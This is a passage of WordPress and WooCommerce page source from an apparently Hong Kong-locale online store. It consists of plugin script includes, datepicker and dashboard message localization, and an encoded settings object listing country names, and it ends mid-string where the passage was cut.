<script type='text/javascript' src='https://searchingc.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.1' id='jquery-ui-core-js'></script>
<script type='text/javascript' id='jquery-ui-datepicker-js-extra'>
/* <![CDATA[ */
var wcfm_datepicker_params = {"closeText":"Done","currentText":"Today","monthNames":["\u4e00\u6708","\u4e8c\u6708","\u4e09\u6708","\u56db\u6708","\u4e94\u6708","\u516d\u6708","\u4e03\u6708","\u516b\u6708","\u4e5d\u6708","\u5341\u6708","\u5341\u4e00\u6708","\u5341\u4e8c\u6708"],"monthNamesShort":["\u4e00\u6708","\u4e8c\u6708","\u4e09\u6708","\u56db\u6708","\u4e94\u6708","\u516d\u6708","\u4e03\u6708","\u516b\u6708","\u4e5d\u6708","\u5341\u6708","\u5341\u4e00\u6708","\u5341\u4e8c\u6708"],"monthStatus":"Show a different month","dayNames":["\u661f\u671f\u65e5","\u661f\u671f\u4e00","\u661f\u671f\u4e8c","\u661f\u671f\u4e09","\u661f\u671f\u56db","\u661f\u671f\u4e94","\u661f\u671f\u516d"],"dayNamesShort":["\u9031\u65e5","\u9031\u4e00","\u9031\u4e8c","\u9031\u4e09","\u9031\u56db","\u9031\u4e94","\u9031\u516d"],"dayNamesMin":["\u65e5","\u4e00","\u4e8c","\u4e09","\u56db","\u4e94","\u516d"],"dateFormat":"yy-mm-dd","firstDay":"0","isRTL":""};
/* ]]> */
</script>
<script type='text/javascript' src='https://searchingc.com/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.13.1' id='jquery-ui-datepicker-js'></script>
<script type='text/javascript' id='jquery-ui-datepicker-js-after'>
jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"\u95dc\u9589","currentText":"\u4eca\u5929","monthNames":["\u4e00\u6708","\u4e8c\u6708","\u4e09\u6708","\u56db\u6708","\u4e94\u6708","\u516d\u6708","\u4e03\u6708","\u516b\u6708","\u4e5d\u6708","\u5341\u6708","\u5341\u4e00\u6708","\u5341\u4e8c\u6708"],"monthNamesShort":["\u4e00\u6708","\u4e8c\u6708","\u4e09\u6708","\u56db\u6708","\u4e94\u6708","\u516d\u6708","\u4e03\u6708","\u516b\u6708","\u4e5d\u6708","\u5341\u6708","\u5341\u4e00\u6708","\u5341\u4e8c\u6708"],"nextText":"\u4e0b\u4e00\u6b65","prevText":"\u4e0a\u4e00\u500b","dayNames":["\u661f\u671f\u65e5","\u661f\u671f\u4e00","\u661f\u671f\u4e8c","\u661f\u671f\u4e09","\u661f\u671f\u56db","\u661f\u671f\u4e94","\u661f\u671f\u516d"],"dayNamesShort":["\u9031\u65e5","\u9031\u4e00","\u9031\u4e8c","\u9031\u4e09","\u9031\u56db","\u9031\u4e94","\u9031\u516d"],"dayNamesMin":["\u65e5","\u4e00","\u4e8c","\u4e09","\u56db","\u4e94","\u516d"],"dateFormat":"yy-mm-dd","firstDay":0,"isRTL":false});});
</script>
<script type='text/javascript' id='wcfm_core_js-js-extra'>
/* <![CDATA[ */
var wcfm_notification_sound = "https:\/\/searchingc.com\/wp-content\/plugins\/wc-frontend-manager\/assets\/sounds\/notification.mp3";
var wcfm_core_dashboard_messages = {"product_approve_confirm":"Are you sure and want to approve \/ publish this 'Product'?","product_reject_confirm":"Are you sure and want to reject this 'Product'?\nReason:","product_archive_confirm":"Are you sure and want to archive this 'Product'?","multiblock_delete_confirm":"Are you sure and want to delete this 'Block'?\nYou can't undo this action ...","article_delete_confirm":"Are you sure and want to delete this 'Article'?\nYou can't undo this action ...","product_delete_confirm":"Are you sure and want to delete this 'Product'?\nYou can't undo this action ...","message_delete_confirm":"Are you sure and want to delete this 'Message'?\nYou can't undo this action ...","order_delete_confirm":"Are you sure and want to delete this 'Order'?\nYou can't undo this action ...","enquiry_delete_confirm":"Are you sure and want to delete this 'Enquiry'?\nYou can't undo this action ...","support_delete_confirm":"Are you sure and want to delete this 'Support Ticket'?\nYou can't undo this action ...","follower_delete_confirm":"Are you sure and want to delete this 'Follower'?\nYou can't undo this action ...","following_delete_confirm":"Are you sure and want to delete this 'Following'?\nYou can't undo this action ...","resource_delete_confirm":"Are you sure and want to delete this 'Resource'?\nYou can't undo this action ...","auction_bid_delete_confirm":"Are you sure and want to delete this 'Bid'?\nYou can't undo this action ...","order_mark_complete_confirm":"Are you sure and want to 'Mark as Complete' this Order?","booking_mark_complete_confirm":"Are you sure and want to 'Mark as Confirmed' this Booking?","booking_mark_decline_confirm":"Are you sure and want to 'Mark as Declined' this Booking?","appointment_mark_complete_confirm":"Are you sure and want to 'Mark as Complete' this Appointment?","add_new":"Add New","select_all":"Select all","select_none":"Select none","any_attribute":"Any","add_attribute_term":"Enter a name for the new attribute term:","wcfmu_upgrade_notice":"Please upgrade your WC Frontend Manager to Ultimate version and avail this feature.","pdf_invoice_upgrade_notice":"Install WC Frontend Manager Ultimate and WooCommerce PDF Invoices & Packing Slips to avail this feature.","wcfm_bulk_action_no_option":"Please select some element first!!","wcfm_bulk_action_confirm":"Are you sure and want to do this?\nYou can't undo this action ...","review_status_update_confirm":"Are you sure and want to do this?","everywhere":"Everywhere Else","required_message":"This field is required.","choose_select2":"Choose ","category_attribute_mapping":"All Attributes","search_page_select2":"Search for a page ...","search_attribute_select2":"Search for an attribute ...","search_product_select2":"Filter by product ...","search_taxonomy_select2":"Filter by category ...","choose_category_select2":"Choose Categories ...","choose_listings_select2":"Choose Listings ...","choose_tags_select2":"Choose Tags ...","choose_vendor_select2":"Choose \u54c1\u724c ...","no_category_select2":"No categories","select2_searching":"Searching ...","select2_no_result":"No matching result found.","select2_loading_more":"Loading ...","select2_minimum_input":"Minimum input character ","wcfm_product_popup_next":"Next","wcfm_product_popup_previous":"Previous","wcfm_multiblick_addnew_help":"Add New Block","wcfm_multiblick_remove_help":"Remove Block","wcfm_multiblick_collapse_help":"Toggle Block","wcfm_multiblick_sortable_help":"Drag to re-arrange blocks","sell_this_item_confirm":"Do you want to add this item(s) to your store?","bulk_no_itm_selected":"Please select some product first!","user_non_logged_in":"Please login to the site first!","shiping_method_not_selected":"Please select a shipping method","shiping_method_not_found":"Shipping method not found","shiping_zone_not_found":"Shipping zone not found","shipping_method_del_confirm":"Are you sure you want to delete this 'Shipping Method'?\nYou can't undo this action ...","variation_auto_generate_confirm":"Are you sure you want to link all variations? This will create a new variation for each and every possible combination of variation attributes (max 50 per run)."};
var wcfm_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/wp-admin\/admin-ajax.php","shop_url":"https:\/\/searchingc.com\/collections\/","wcfm_is_allow_wcfm":"","wcfm_is_vendor":"","is_user_logged_in":"","wcfm_allow_tinymce_options":"undo redo | insert | styleselect | bold italic | alignleft aligncenter alignright alignjustify |  bullist numlist outdent indent | link image | ltr rtl","unread_message":"0","unread_enquiry":"0","wcfm_is_allow_new_message_check":"","wcfm_new_message_check_duration":"60000","wcfm_is_desktop_notification":"1","is_mobile_desktop_notification":"","wcfm_is_allow_external_product_analytics":"","is_mobile":"","is_tablet":""};
var wcfm_enquiry_manage_messages = {"no_name":"\u6b64\u6b04\u4f4d\u5fc5\u586b","no_email":"Email is required.","no_enquiry":"Please insert your enquiry before submit.","no_reply":"Please insert your reply before submit.","enquiry_saved":"\u5df2\u63d0\u4ea4\u76f8\u95dc\u67e5\u8a62\u81f3\u5ba2\u670d\u5c08\u54e1","enquiry_published":"Enquiry reply successfully published.","enquiry_reply_saved":"Your reply successfully sent."};
var wcfmu_products_manage_messages = {"no_title":"Please insert Product Title before submit.","no_excerpt":"Please insert Product Short Description before submit.","no_description":"Please insert Product Description before submit.","sku_unique":"Product SKU must be unique.","variation_sku_unique":"Variation SKU must be unique.","product_saved":"Product Successfully Saved.","product_pending":"Product Successfully submitted for moderation.","product_published":"Product Successfully Published.","set_stock":"Set Stock","increase_stock":"Increase Stock","regular_price":"Regular Price","regular_price_increase":"Regular price increase by","regular_price_decrease":"Regular price decrease by","sales_price":"Sale Price","sales_price_increase":"Sale price increase by","sales_price_decrease":"Sale price decrease by","length":"Length","width":"Width","height":"Height","weight":"Weight","download_limit":"Download Limit","download_expiry":"Download Expiry"};
/* ]]> */
</script>
<script type='text/javascript' src='https://searchingc.com/wp-content/plugins/wc-frontend-manager/assets/js/min/wcfm-script-core.js?ver=6.5.5' id='wcfm_core_js-js'></script>
<script type='text/javascript' src='https://searchingc.com/wp-content/plugins/recently-viewed-products/slick/slick.js?ver=1769075544' id='rvpplugin-slick-js'></script>
<script type='text/javascript' id='rvpplugin-frontend-js-extra'>
/* <![CDATA[ */
var rvpplugin_data = {"slides_to_show":"4"};
/* ]]> */
</script>
<script type='text/javascript' src='https://searchingc.com/wp-content/plugins/recently-viewed-products/frontend/js/rvpplugin-frontend.js?ver=1769075544' id='rvpplugin-frontend-js'></script>
<script type='text/javascript' src='https://searchingc.com/wp-includes/js/jquery/ui/mouse.min.js?ver=1.13.1' id='jquery-ui-mouse-js'></script>
<script type='text/javascript' src='https://searchingc.com/wp-includes/js/jquery/ui/slider.min.js?ver=1.13.1' id='jquery-ui-slider-js'></script>
<script type='text/javascript' src='https://searchingc.com/wp-content/plugins/woocommerce/assets/js/jquery-ui-touch-punch/jquery-ui-touch-punch.min.js?ver=5.7.1' id='wc-jquery-ui-touchpunch-js'></script>
<script type='text/javascript' src='https://searchingc.com/wp-content/plugins/woocommerce-currency-switcher/js/price-slider_33.js?ver=2.4.0' id='wc-price-slider_33-js'></script>
<script type='text/javascript' src='https://searchingc.com/wp-includes/js/dist/vendor/regenerator-runtime.min.js?ver=0.13.9' id='regenerator-runtime-js'></script>
<script type='text/javascript' src='https://searchingc.com/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0' id='wp-polyfill-js'></script>
<script type='text/javascript' src='https://searchingc.com/wp-includes/js/dist/hooks.min.js?ver=1e58c8c5a32b2e97491080c5b10dc71c' id='wp-hooks-js'></script>
<script type='text/javascript' src='https://searchingc.com/wp-includes/js/dist/i18n.min.js?ver=30fcecb428a0e8383d3776bcdd3a7834' id='wp-i18n-js'></script>
<script type='text/javascript' id='wp-i18n-js-after'>
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
</script>
<script type='text/javascript' id='wc-settings-js-translations'>
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "woocommerce", {"translation-revision-date":"2021-09-17 18:20:20+0000","generator":"GlotPress\/3.0.0-alpha.2","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=1; plural=0;","lang":"zh_HK"},"Country\/Region":["\u570b\u5bb6 \/ \u5730\u5340"],"Country\/Region (optional)":["\u570b\u5bb6 \/ \u5730\u5340 (\u9078\u586b)"],"Postal code (optional)":["\u90f5\u905e\u5340\u865f (\u9078\u586b)"],"First name (optional)":["\u540d\u5b57 (\u9078\u586b)"],"Last name (optional)":["\u59d3\u6c0f (\u9078\u586b)"],"Company (optional)":["\u516c\u53f8 (\u9078\u586b)"],"Address (optional)":["\u5730\u5740 (\u9078\u586b)"],"Apartment, suite, etc. (optional)":["\u516c\u5bd3\u3001\u5957\u623f\u7b49 (\u9078\u586b)"],"City (optional)":["\u57ce\u5e02 (\u9078\u586b)"],"State\/County (optional)":["\u5dde \/ \u90e1 (\u9078\u586b)"],"Postal code":["\u90f5\u905e\u5340\u865f"],"Address":["\u5730\u5740"],"State\/County":["\u7e23\/\u5e02"],"City":["\u57ce\u5e02"],"Company":["\u516c\u53f8"],"Last name":["\u59d3\u6c0f"],"First name":["\u540d\u5b57"]}},"comment":{"reference":"packages\/woocommerce-blocks\/build\/wc-settings.js"}} );
</script>
<script type='text/javascript' id='wc-settings-js-before'>
var wcSettings = wcSettings || JSON.parse( decodeURIComponent( '%7B%22alertCount%22%3A%220%22%2C%22orderCount%22%3A153993%2C%22publishedProductCount%22%3A%2218671%22%2C%22adminUrl%22%3A%22https%3A%5C%2F%5C%2Fsearchingc.com%5C%2Fwp-admin%5C%2F%22%2C%22countries%22%3A%7B%22BT%22%3A%22%5Cu4e0d%5Cu4e39%22%2C%22CN%22%3A%22%5Cu4e2d%5Cu570b%22%2C%22CF%22%3A%22%5Cu4e2d%5Cu975e%5Cu5171%5Cu548c%5Cu570b%22%2C%22DK%22%3A%22%5Cu4e39%5Cu9ea5%22%2C%22TD%22%3A%22%5Cu4e4d%5Cu5f97%22%2C%22YE%22%3A%22%5Cu4e5f%5Cu9580%22%2C%22AM%22%3A%22%5Cu4e9e%5Cu7f8e%5Cu5c3c%5Cu4e9e%22%2C%22IL%22%3A%22%5Cu4ee5%5Cu8272%5Cu5217%22%2C%22IQ%22%3A%22%5Cu4f0a%5Cu62c9%5Cu514b%22%2C%22IR%22%3A%22%5Cu4f0a%5Cu6717%22%2C%22BZ%22%3A%22%5Cu4f2f%5Cu5229%5Cu8332%22%2C%22CV%22%3A%22%5Cu4f5b%5Cu5f97%5Cu89d2%22%2C%22RU%22%3A%22%5Cu4fc4%5Cu570b%22%2C%22BG%22%3A%22%5Cu4fdd%5Cu52a0%5Cu5229%5Cu4e9e%22%2C%22HR%22%3A%22%5Cu514b%5Cu7f85%5Cu5730%5Cu4e9e%22%2C%22IS%22%3A%22%5Cu51b0%5Cu5cf6%22%2C%22LI%22%3A%22%5Cu5217%5Cu652f%5Cu6566%5Cu58eb%5Cu767b%22%2C%22LY%22%3A%22%5Cu5229%5Cu6bd4%5Cu4e9e%22%2C%22LR%22%3A%22%5Cu5229%5Cu6bd4%5Cu91cc%5Cu4e9e%22%2C%22CG%22%3A%22%5Cu525b%5Cu679c%5Cuff08%5Cu5e03%5Cuff09%22%2C%22CD%22%3A%22%5Cu525b%5Cu679c%5Cuff08%5Cu91d1%5Cuff09%22%2C%22CA%22%3A%22%5Cu52a0%5Cu62ff%5Cu5927%22%2C%22GH%22%3A%22%5Cu52a0%5Cu7d0d%22%2C%22GA%22%3A%22%5Cu52a0%5Cu84ec%22%2C%22HU%22%3A%22%5Cu5308%5Cu7259%5Cu5229%22%2C%22KP%22%3A%22%5Cu5317%5Cu671d%5Cu9bae%22%2C%22MK%22%3A%22%5Cu5317%5Cu99ac%5Cu5176%5Cu9813%22%2C%22MP%22%3A%22%5Cu5317%5Cu99ac%5Cu91cc%5Cu4e9e%5Cu7d0d%5Cu7fa4%5Cu5cf6%22%2C%22GS%22%3A%22%5Cu5357%5Cu55ac%5Cu6cbb%5Cu4e9e%5Cu5cf6%5C%2F%5Cu5357%5Cu6851%5Cu5a01%5Cu5947%5Cu7fa4%5Cu5cf6%22%2C%22AQ%22%3A%22%5Cu5357%5Cu6975%5Cu6d32%22%2C%22SS%22%3A%22%5Cu5357%5Cu8607%5Cu4e39%22%2C%22ZA%22%3A%22%5Cu5357%5Cu975e%22%2C%22BW%22%3A%22%5Cu535a%5Cu8328%5Cu74e6%5Cu7d0d%22%2C%22QA%22%3A%22%5Cu5361%5Cu5854%5Cu723e%22%2C%22ID%22%3A%22%5Cu5370%5Cu5c3c%22%2C%22IN%22%3A%22%5Cu5370%5Cu5ea6%22%2C%22GT%22%3A%22%5Cu5371%5Cu5730%5Cu99ac%5Cu62c9%22%2C%22EC%22%3A%22%5Cu5384%5Cu74dc%5Cu591a%5Cu723e%22%2C%22ER%22%3A%22%5Cu5384%5Cu7acb%5Cu7279%5Cu91cc%5Cu4e9e%22%2C%22CU%22%3A%22%5Cu53e4%5Cu5df4%22%2C%22TW%22%3A%22%5Cu53f0%5Cu7063%22%2C%22DJ%22%3A%22%5Cu5409%5Cu5e03%5Cu63d0%22%2C%22KG%22%3A%22%5Cu5409%5Cu723e%5Cu5409%5Cu65af%5Cu65af%5Cu5766%22%2C%22KZ%22%3A%22%5Cu54c8%5Cu85a9%5Cu514b%5Cu65af%5Cu5766%22%2C%22CO%22%3A%22%5Cu54e5%5Cu502b%5Cu6bd4%5Cu4e9e%22%2C%22CR%22%3A%22%5Cu54e5%5Cu65af%5Cu9054%5Cu9ece%5Cu52a0%22%2C%22CM%22%3A%22%5Cu5580%5Cu9ea5%5Cu9686%22%2C%22TV%22%3A%22%5Cu5716%5Cu74e6%5Cu76e7%22%2C%22TM%22%3A%22%5Cu571f%5Cu5eab%5Cu66fc%5Cu65af%5Cu5766%22%2C%22TR%22%3A%22%5Cu571f%5Cu8033%5Cu5176%22%2C%22GY%22%3A%22%5Cu572d%5Cu4e9e%5Cu90a3%22%2C%22TZ%22%3A%22%5Cu5766%5Cu6851%5Cu5c3c%5Cu4e9e%22%2C%22EG%22%3A%22%5Cu57c3%5Cu53ca%22%2C%22ET%22%3A%22%5Cu57c3%5Cu585e%5Cu4fc4%5Cu6bd4%5Cu4e9e%22%2C%22KI%22%3A%22%5Cu57fa%5Cu91cc%5Cu5df4%5Cu65af%22%2C%22TJ%22%3A%22%5Cu5854%5Cu5409%5Cu514b%5Cu65af%5Cu5766%22%2C%22SN%22%3A%22%5Cu585e%5Cu5167%5Cu52a0%5Cu723e%22%2C%22SL%22%3A%22%5Cu585e%5Cu62c9%5Cu5229%5Cu6602%22%2C%22CY%22%3A%22%5Cu585e%5Cu6d66%5Cu8def%5Cu65af%22%2C%22RS%22%3A%22%5Cu585e%5Cu723e%5Cu7dad%5Cu4e9e%22%2C%22SC%22%3A%22%5Cu585e%5Cu820c%5Cu723e%22%2C%22MX%22%3A%22%5Cu58a8%5Cu897f%5Cu54e5%22%2C%22TG%22%3A%22%5Cu591a%5Cu54e5%22%2C%22DM%22%3A%22%5Cu591a%5Cu7c73%5Cu5c3c%5Cu52a0%22%2C%22DO%22%3A%22%5Cu591a%5Cu7c73%5Cu5c3c%5Cu52a0%5Cu5171%5Cu548c%5Cu570b%22%2C%22AT%22%3A%22%5Cu5967%5Cu5730%5Cu5229%22%2C%22AX%22%3A%22%5Cu5967%5Cu862d%5Cu7fa4%5Cu5cf6%22%2C%22VE%22%3A%22%5Cu59d4%5Cu5167%5Cu745e%5Cu62c9%22%2C%22BD%22%3A%22%5Cu5b5f%5Cu52a0%5Cu62c9%5Cu570b%22%2C%22AO%22%3A%22%5Cu5b89%5Cu54e5%5Cu62c9%22%2C%22AI%22%3A%22%5Cu5b89%5Cu572d%5Cu62c9%22%2C%22AG%22%3A%22%5Cu5b89%5Cu63d0%5Cu74dc%5Cu548c%5Cu5df4%5Cu5e03%5Cu9054%22%2C%22AD%22%3A%22%5Cu5b89%5Cu9053%5Cu723e%22%2C%22FM%22%3A%22%5Cu5bc6%5Cu514b%5Cu7f85%5Cu5c3c%5Cu897f%5Cu4e9e%22%2C%22NI%22%3A%22%5Cu5c3c%5Cu52a0%5Cu62c9%5Cu74dc%22%2C%22NG%22%3A%22%5Cu5c3c%5Cu65e5%5Cu5229%5Cu4e9e%22%2C%22NE%22%3A%22%5Cu5c3c%5Cu65e5%5Cu723e%22%2C%22NP%22%3A%22%5Cu5c3c%5Cu6cca%5Cu723e%22%2C%22GM%22%3A%22%5Cu5ca1%5Cu6bd4%5Cu4e9e%22%2C%22PS%22%3A%22%5Cu5df4%5Cu52d2%5Cu65af%5Cu5766%5Cu9818%5Cu571f%22%2C%22BS%22%3A%22%5Cu5df4%5Cu54c8%5Cu99ac%22%2C%22PK%22%3A%22%5Cu5df4%5Cu57fa%5Cu65af%5Cu5766%22%2C%22BB%22%3A%22%5Cu5df4%5Cu5df4%5Cu591a%5Cu65af%22%2C%22PG%22%3A%22%5Cu5df4%5Cu5e03%5Cu4e9e%5Cu65b0%5Cu5e7e%5Cu5167%5Cu4e9e%22%2C%22PY%22%3A%22%5Cu5df4%5Cu62c9%5Cu572d%22%2C%22PA%22%3A%22%5Cu5df4%5Cu62ff%5Cu99ac%22%2C%22BH%22%3A%22%5Cu5df4%5Cu6797%22%2C%22BR%22%3A%22%5Cu5df4%5Cu897f%22%2C%22BF%22%3A%22%5Cu5e03%5Cu57fa%5Cu7d0d%5Cu6cd5%5Cu7d22%22%2C%22BV%22%3A%22%5Cu5e03%5Cu5a01%5Cu5cf6%22%2C%22BI%22%3A%22%5Cu5e03%5Cu9686%5Cu8fea%22%2C%22GR%22%3A%22%5Cu5e0c%5Cu81d8%22%2C%22PW%22%3A%22%5Cu5e1b%5Cu7409%22%2C%22GN%22%3A%22%5Cu5e7e%5Cu5167%5Cu4e9e%22%2C%22GW%22%3A%22%5Cu5e7e%5Cu5167%5Cu4e9e%5Cu6bd4%5Cu7d39%22%2C%22CK%22%3A%22%5Cu5eab%5Cu514b%5Cu7fa4%5Cu5cf6%22%2C%22CW%22%3A%22%5Cu5eab%5Cu62c9%5Cu7d22%22%2C%22DE%22%3A%22%5Cu5fb7%5Cu570b%22%2C%22IT%22%3A%22%5Cu610f%5Cu5927%5Cu5229%22%2C%22EE%22%3A%22%5Cu611b%5Cu6c99%5Cu5c3c%5Cu4e9e%22%2C%22IE%22%3A%22%5Cu611b%5Cu723e%5Cu862d%22%2C%22TK%22%3A%22%5Cu6258%5Cu514b%5Cu52de%22%2C%22LV%22%3A%22%5Cu62c9%5Cu812b%5Cu7dad%5Cu4e9e%22%2C%22NO%22%3A%22%5Cu632a%5Cu5a01%22%2C%22CZ%22%3A%22%5Cu6377%5Cu514b%5Cu5171%5Cu548c%5Cu570b%22%2C%22MA%22%3A%22%5Cu6469%5Cu6d1b%5Cu54e5%22%2C%22MD%22%3A%22%5Cu6469%5Cu723e%5Cu591a%5Cu74e6%22%2C%22MC%22%3A%22%5Cu6469%5Cu7d0d%5Cu54e5%22%2C%22SY%22%3A%22%5Cu6558%5Cu5229%5Cu4e9e%22%2C%22BN%22%3A%22%5Cu6587%5Cu840a%22%2C%22FJ%22%3A%22%5Cu6590%22%2C%22SZ%22%3A%22%5Cu65af%5Cu5a01%5Cu58eb%5Cu862d%22%2C%22SK%22%3A%22%5Cu65af%5Cu6d1b%5Cu4f10%5Cu514b%22%2C%22SI%22%3A%22%5Cu65af%5Cu6d1b%5Cu6587%5Cu5c3c%5Cu4e9e%22%2C%22SJ%22%3A%22%5Cu65af%5Cu74e6%5Cu723e%5Cu5df4%5Cu7fa4%5Cu5cf6%5Cu548c%5Cu63da%5Cu99ac%5Cu5ef6%5Cu5cf6%22%2C%22LK%22%3A%22%5Cu65af%5Cu91cc%5Cu862d%5Cu5361%22%2C%22SG%22%3A%22%5Cu65b0%5Cu52a0%5Cu5761%22%2C%22NC%22%3A%22%5Cu65b0%5Cu5580%5Cu88e1%5Cu591a%5Cu5c3c%5Cu4e9e%22%2C%22JE%22%3A%22%5Cu65b0%5Cu6fa4%5Cu897f%5Cu5dde%22%2C%22JP%22%3A%22%5Cu65e5%5Cu672c%22%2C%22CL%22%3A%22%5Cu667a%5Cu5229%22%2C%22TL%22%3A%22%5Cu6771%5Cu5e1d%5Cu6c76%22%2C%22KH%22%3A%22%5Cu67ec%5Cu57d4%5Cu5be8%22%2C%22GG%22%3A%22%5Cu6839%5Cu897f%5Cu5cf6%22%2C%22GD%22%3A%22%5Cu683c%5Cu6797%5Cu7d0d%5Cu9054%22%2C%22GL%22%3A%22%5Cu683c%5Cu9675%5Cu862d%22%2C%22GE%22%3A%22%5Cu683c%5Cu9b6f%5Cu5409%5Cu4e9e%22%2C%22VA%22%3A%22%5Cu68b5%5Cu5e1d%5Cu5ca1%22%2C%22BE%22%3A%22%5Cu6bd4%5Cu5229%5Cu6642%22%2C%22MR%22%3A%22%5Cu6bdb%5Cu91cc%5Cu5854%5Cu5c3c%5Cu4e9e%22%2C%22MU%22%3A%22%5Cu6bdb%5Cu91cc%5Cu6c42%5Cu65af%22%2C%22SA%22%3A%22%5Cu6c99%5Cu7279%5Cu963f%5Cu62c9%5Cu4f2f%22%2C%22FR%22%3A%22%5Cu6cd5%5Cu570b%22%2C%22TF%22%3A%22%5Cu6cd5%5Cu570b%5Cu5357%5Cu90e8%5Cu9818%5Cu571f%22%2C%22GF%22%3A%22%5Cu6cd5%5Cu5c6c%5Cu572d%5Cu4e9e%5Cu90a3%22%2C%22PF%22%3A%22%5Cu6cd5%5Cu5c6c%5Cu6ce2%5Cu5229%5Cu5c3c%5Cu897f%5Cu4e9e%22%2C%22FO%22%3A%22%5Cu6cd5%5Cu7f85%5Cu7fa4%5Cu5cf6%22%2C%22PR%22%3A%22%5Cu6ce2%5Cu591a%5Cu9ece%5Cu5404%22%2C%22BA%22%3A%22%5Cu6ce2%5Cu65af%5Cu5c3c%5Cu4e9e%5Cu548c%5Cu9ed1%5Cu585e%5Cu54e5%5Cu7dad%5Cu90a3%22%2C%22PL%22%3A%22%5Cu6ce2%5Cu862d%22%2C%22TH%22%3A%22%5Cu6cf0%5Cu570b%22%2C%22ZW%22%3A%22%5Cu6d25%5Cu5df4%5Cu5e03%5Cu97cb%22%2C%22HN%22%3A%22%5Cu6d2a%5Cu90fd%5Cu62c9%5Cu65af%22%2C%22HT%22%3A%22%5Cu6d77%5Cu5730%22%2C%22TO%22%3A%22%5Cu6e6f%5Cu52a0%22%2C%22AU%22%3A%22%5Cu6fb3%5Cu5927%5Cu5229%5Cu4e9e%22%2C%22MO%22%3A%22%5Cu6fb3%5Cu9580%22%2C%22UA%22%3A%22%5Cu70cf%5Cu514b%5Cu862d%22%2C%22UG%22%3A%22%5Cu70cf%5Cu5e72%5Cu9054%22%2C%22UY%22%3A%22%5Cu70cf%5Cu62c9%5Cu572d%22%2C%22UZ%22%3A%22%5Cu70cf%5Cu8332%5Cu5225%5Cu514b%5Cu65af%5Cu5766%22%2C%22JM%22%3A%22%5Cu7259%5Cu8cb7%5Cu52a0%22%2C%22TC%22%3A%22%5Cu7279%5Cu514b%5Cu65af%5Cu548c%5Cu51f1%5Cu79d1%5Cu65af%5Cu7fa4%5Cu5cf6%22%2C%22TT%22%3A%22%5Cu7279%5Cu91cc%5Cu5c3c%5Cu9054%5Cu548c%5Cu591a%5Cu5df4%5Cu54e5%22%2C%22BO%22%3A%22%5Cu73bb%5Cu5229%5Cu7dad%5Cu4e9e%22%2C%22NR%22%3A%22%5Cu7459%5Cu9b6f%22%2C%22SE%22%3A%22%5Cu745e%5Cu5178%22%2C%22CH%22%3A%22%5Cu745e%5Cu58eb%22%2C%22GP%22%3A%22%5Cu74dc%5Cu5fb7%5Cu7f85%5Cu666e%5Cu5cf6%22%2C%22WF%22%3A%22%5Cu74e6%5Cu5229%5Cu65af%5Cu7fa4%5Cu5cf6%5Cu548c%5Cu5bcc%5Cu5716%5Cu7d0d%5Cu7fa4%5Cu5cf6%22%2C%22VU%22%3A%22%5Cu74e6%5Cu52aa%5Cu963f%5Cu5716%22%2C%22RE%22%3A%22%5Cu7559%5Cu5c3c%5Cu65fa%5Cu5cf6%22%2C%22BY%22%3A%22%5Cu767d%5Cu4fc4%5Cu7f85%5Cu65af%22%2C%22BM%22%3A%22%5Cu767e%5Cu6155%5Cu5927%22%2C%22PN%22%3A%22%5Cu76ae%5Cu7279%5Cu51f1%5Cu6069%22%2C%22RW%22%3A%22%5Cu76e7%5Cu65fa%5Cu9054%22%2C%22LU%22%3A%22%5Cu76e7%5Cu68ee%5Cu5821%22%2C%22GI%22%3A%22%5Cu76f4%5Cu5e03%5Cu7f85%5Cu9640%22%2C%22FK%22%3A%22%5Cu798f%5Cu514b%5Cu862d%5Cu7fa4%5Cu5cf6%22%2C%22KW%22%3A%22%5Cu79d1%5Cu5a01%5Cu7279%22%2C%22KM%22%3A%22%5Cu79d1%5Cu6469%5Cu7f85%22%2C%22CC%22%3A%22%5Cu79d1%5Cu79d1%5Cu65af%5Cu7fa4%5Cu5cf6%22%2C%22PE%22%3A%22%5Cu79d8%5Cu9b6f%22%2C%22TN%22%3A%22%5Cu7a81%5Cu5c3c%5Cu65af%22%2C%22LT%22%3A%22%5Cu7acb%5Cu9676%5Cu5b9b%22%2C%22JO%22%3A%22%5Cu7d04%5Cu65e6%22%2C%22NA%22%3A%22%5Cu7d0d%5Cu7c73%5Cu6bd4%5Cu4e9e%22%2C%22NU%22%3A%22%5Cu7d10%5Cu57c3%22%2C%22NZ%22%3A%22%5Cu7d10%5Cu897f%5Cu862d%22%2C%22SB%22%3A%22%5Cu7d22%5Cu7f85%5Cu9580%5Cu7fa4%5Cu5cf6%22%2C%22SO%22%3A%22%5Cu7d22%5Cu99ac%5Cu91cc%22%2C%22MM%22%3A%22%5Cu7dec%5Cu7538%22%2C%22RO%22%3A%22%5Cu7f85%5Cu99ac%5Cu5c3c%5Cu4e9e%22%2C%22US%22%3A%22%5Cu7f8e%5Cu570b%20%28US%29%22%2C%22UM%22%3A%22%5Cu7f8e%5Cu570b%5Cu5916%5Cu5cf6%22%2C%22VI%22%3A%22%5Cu7f8e%5Cu5c6c%5Cu7dad%5Cu723e%5Cu4eac%5Cu7fa4%5Cu5cf6%22%2C%22AS%22%3A%22%5Cu7f8e%5Cu5c6c%5Cu85a9%5Cu6469%5Cu4e9e%22%2C%22LA%22%3A%22%5Cu8001%5Cu64be%22%2C%22KN%22%3A%22%5Cu8056%5Cu57fa%5Cu8328%5Cu548c%5Cu5c3c%5Cu7dad%5Cu65af%22%2C%22ST%22%3A%22%5Cu8056%5Cu591a%5Cu7f8e%5Cu53ca%5Cu666e%5Cu6797%5Cu897f%5Cu6bd4%22%2C%22BL%22%3A%22%5Cu8056%5Cu5df4%5Cu6cf0%5Cu52d2%5Cu7c73%22%2C%22VC%22%3A%22%5Cu8056%5Cu6587%5Cu68ee%5Cu7279%5Cu548c%5Cu683c%5Cu6797%5Cu7d0d%5Cu4e01%5Cu65af%22%2C%22PM%22%3A%22%5Cu8056%5Cu76ae%5Cu57c3%5Cu723e%5Cu548c%5Cu5bc6%5Cu514b%5Cu9686%22%2C%22LC%22%3A%22%5Cu8056%5Cu76e7%5Cu897f%5Cu4e9e%22%2C%22CX%